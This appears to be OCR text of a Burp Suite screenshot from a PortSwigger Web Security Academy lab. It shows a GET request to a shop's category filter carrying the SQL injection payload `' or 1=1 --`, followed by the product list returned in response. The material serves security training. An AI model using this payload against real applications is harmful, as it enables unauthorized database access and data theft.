 Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink' or 1=1 -- HTTP/2
2 Host: 0a6e00f604b828cd813825f0008e0075.web-security-academy.net
3 Cookie: session=KqH6z8746JD1c4Xd066P0GxJMbFG7Jfo
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0a6e00f604b828cd813825f0008e0075.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Search
0 highlights
Done
Response
Pretty Raw Hex Render MarkInfo \n
All Accessories Clothing, shoes and accessories
Corporate gifts Food & Drink
Enter
Vintage Neck
Defender
$83.23
View details
The Giant Enter Key
$61.16
View details
Waterproof Tea Bags
$75.36
View details
There's No Place
Like Gnome
$44.07
View details